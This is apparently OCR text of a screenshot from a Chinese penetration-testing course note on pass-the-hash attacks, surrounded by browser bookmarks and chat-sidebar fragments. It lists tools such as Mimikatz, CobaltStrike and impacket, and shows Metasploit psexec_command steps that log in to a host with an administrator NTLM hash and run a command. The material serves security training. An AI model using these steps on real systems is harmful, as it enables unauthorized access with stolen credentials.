 腾讯文档
第二期预习内容
有道云笔记
有道云笔记
渗透测试工程师特训班（Kali攻防
note.youdao.com/ynoteshare1/index.html?id=343c79212ddcd598fc8073949fba61b2&type=note
144
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Python
Html
网址导航
Others
ShellCode
ClearCache
Introduction · 安...
史上最全的正则表...
其他书签
腾讯课堂
有道云笔记
PassTheHash.md
保存
分享
演示
登录 / 注册
psexec
psexec_psh
Mimikatz Hash传递攻击
CobaltStrike Hash传递攻击
Powershell Hash传递攻击
impacket Hash传递攻击
PTH
Hash传递攻击
简介
PASS THE Hash也叫Hash传递攻击,简称PTH。模拟用户登录不需要用户明文密码只需要就可以直
接用获取到的Hash来登录目标系统。
利用成功的前提条件是：
开启445端口 SMB服务
开启admin$共享
Metasploit psexec模块
msf中有三个模块可用来hash传递攻击
psexec_command
执行单个命令的PTH模块
auxiliary/admin/smb/psexec_command
msf5 > use auxiliary/admin/smb/psexec_command
msf5 auxiliary(admin/smb/psexec_command) > set rhosts 192.168.1.52
msf5 auxiliary(admin/smb/psexec_command) > set smbuser administrator
msf5 auxiliary(admin/smb/psexec_command) > set smbpass aad3b435b51404eeaad3b435b51404ee:57
msf5 auxiliary(admin/smb/psexec_command) > set command "whoami"
msf5 auxiliary(admin/smb/psexec_command) > run
psexec
枫雪明玥
T
分享时间: 2020.11.09
讨论区
成员(18)
"高先志"送给"mingy"一朵
"任泽登"送给"mingy"一朵
任泽登
1
任耀祖
1
何景俊
1
发送
资源监控
有道云笔记
立即下载